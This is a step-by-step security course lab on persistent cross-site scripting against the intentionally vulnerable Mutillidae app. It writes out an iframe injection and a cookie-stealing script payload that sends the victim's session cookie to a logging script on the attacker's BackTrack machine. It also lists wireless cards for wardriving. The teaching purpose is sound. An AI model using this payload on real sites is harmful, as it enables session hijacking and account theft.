
- Add to your blog
- Instructions:
- OWASP Top 10 --> A2 - Cross Site Scripting(XSS) --> Persistent(Second Order) --> Add to your blog
- <iframe> Cross Site Scripting(XSS) Test
- Instructions:
- Place the below text in the comment box.
- <iframe src="http://www.cnn.com"></iframe>
- Click the Save Blog Entry Button
- Notes (FYI):
- Now we are trying to see if we can display a website inside of the blog record using the <iframe> tag.

- View <iframe> Cross Site Scripting(XSS) Results
- Instructions:
- Notice CNN is displayed in the blog.
- Notes (FYI):
- Although this is benign in nature, a malicious person could easily make this malignant in a hurry.
- Reset Database
- Instructions:
- Click the Reset DB Link
- Notes (FYI):
- This link will remove the XSS Injection from the database.
- Proceed with Database Reset
- Instructions:
- Click the OK Button
| Section 9. Persistent Cross Site Script(XSS) Example #3 |

- Add to your blog
- Instructions:
- OWASP Top 10 --> A2 - Cross Site Scripting(XSS) --> Persistent(Second Order) --> Add to your blog


- Inspect Element
- Instructions:
- Right Click in the Comment Box
- Click Inspect Element
- Note(FYI):
- This is not a necessary step for the injection. The goal is to allow the injection attempt to remain on the same line instead of being word-wrapped.
- Change Text Area Column Length
- Instructions:
- Change 65 to 95
- Click Close Button (See Picture)


- Cookie Harvest0r Cross Site Script (XSS) Injection
- Note(FYI):
- Replace 192.168.1.112 with your BackTrack IP Address obtained in (Section 6, Step 2).
- This JavaScript tells the web browser to send the cookies back to the CGI Cookie Script on the BackTrack Machine.
- Instructions:
- Place the below text in the comment box.
- <SCRIPT>document.location="http://192.168.1.112/cgi-bin/logit.pl?"+document.cookie</SCRIPT>
- Click the Save Blog Entry
- View Cookie Harvest0r Cross Site Script (XSS) Results
- Instructions:
- Click on the tab to create a new webpage.
- Note(FYI):
- Notice the PHPSESSID (aka., document.cookie) information was sent to the BackTrack cgi script.
- Open Mutillidae
- Notes (FYI):
- Replace 192.168.1.111 in the following URL --> http://192.168.1.111/mutillidae, with your Mutillidae's IP Address obtained from (Section 3, Step 3).
- After you click on Add to your blog, you will again be redirected to the BackTrack CGI Havest0r script.
- Instructions:
- Place the following URL in the Address Bar
- http://192.168.1.111/mutillidae/
- OWASP Top 10 --> A2 - Cross Site Scripting(XSS) --> Persistent(Second Order) --> Add to your blog

- View Cookie Harvest0r Cross Site Script (XSS) Results
- Instructions:
- Click on the tab to create a new webpage.
- Note(FYI):
- Notice that almost immediately when you click on "Add to your blog" you are immediately redirected BackTrack's Cookie Havest0r Script.
- This type of exploit could be very malicious by just altering the verbose logging, where the cookie information is sent under the radar.

- Reset Database
- Notes (FYI):
- Replace 192.168.1.111 in the following URL --> http://192.168.1.111/mutillidae, with your Mutillidae's IP Address obtained from (Section 3, Step 3).
- Instructions:
- Place the following URL in the Address Bar
- http://192.168.1.111/mutillidae/
- Click the Reset DB Link
- Proceed with Database Reset
- Instructions:
- Click the OK Button
- On BackTrack, Start up a terminal window
- Instructions:
- Click on the Terminal Window

- Proof of Lab, (On a BackTrack Terminal)
- Instructions:
- cd /var/www/logdir
- cat log.txt
- date
- echo "Your Name"
- Replace the string "Your Name" with your actual name.
- e.g., echo "John Gray"
- Proof of Lab Instructions:
- Do a PrtScn
- Paste into a word document
- Upload to website www.antoanthongtin.edu.vn
-
Linksys WUSB54GC ver 3 BackTrack Compatible Wireless Card. Perfect for Wardriving Another Alfa Product Perfect for Wardriving NETGEAR wg111v2 ZyXEL AG-225H v2 BCM4312 802.11b/g LP-PHY D-Link WNA-2330 PCMCIA Atheros AR9285
0 nhận xét:
Đăng nhận xét